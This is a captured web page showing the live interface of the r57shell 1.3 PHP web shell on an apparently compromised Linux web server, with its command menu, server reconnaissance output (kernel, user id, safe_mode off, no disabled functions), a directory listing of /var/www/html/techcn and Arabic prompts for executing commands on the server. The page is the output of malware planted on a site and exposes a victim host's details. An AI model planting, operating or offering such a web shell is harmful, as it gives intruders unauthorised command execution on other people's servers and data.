 No input file specified.
28-05-2010 12:58:15 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
r57shell 1.3
safe_mode: OFF PHP version: 5.2.10 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions : NONE
HDD Free : 17.56 GB HDD Total : 42.36 GB
uname -a : Linux appgroup55 2.6.18-92.el5 #1 SMP Tue Jun 10 18:49:47 EDT 2008 i686 i686 i386 GNU/Linux
sysctl : -
$OSTYPE :
Server : nginx
id : uid=501(www) gid=501(www) groups=501(www) context=user_u:system_r:unconfined_t
pwd : /var/www/html/techcn ( drwxrwxr-x )
الأمر المطبق: ls -lia
7210583 drwxrwxr-x 3 www www 4096 May 22 19:36 install
7210219 drwxrwxr-x 5 www www 4096 May 28 12:58 js
5441526 -rw-rw-r-- 1 www www 1020 May 15 2009 labs.php
5441513 -rw-rw-r-- 1 www www 1023 May 15 2009 labs2.php
7210446 drwxrwxr-x 3 www www 4096 Mar 10 2009 lang
7210716 drwxrwxr-x 2 www www 4096 Mar 10 2009 languages
7210939 drwxrwxr-x 4 www www 4096 May 25 13:59 lib
7241946 drwxrwxr-x 3 www www 4096 Mar 10 2009 maintenance
5472615 drwxrwxr-x 2 www www 4096 May 25 13:05 math
9502750 drwxr-xr-x 2 www www 4096 May 27 02:57 media
9502749 drwxr-xr-x 2 www www 4096 May 27 02:57 misc
7209817 drwxrwxr-x 3 www www 4096 May 25 16:13 model
7210492 drwxrwxr-x 2 www www 4096 Apr 10 2009 model 4.10
5441519 lrwxrwxrwx 1 root root 7 Aug 21 2009 myadmin -> ../pmy/
5472621 drwxrwxrwx 3 www www 4096 May 27 09:52 opt
7766824 drwxrwxrwx 2 root root 4096 Jan 13 11:37 outside
:: تنفيذ أوامر على السيرفر ::
تطبيق أمر معين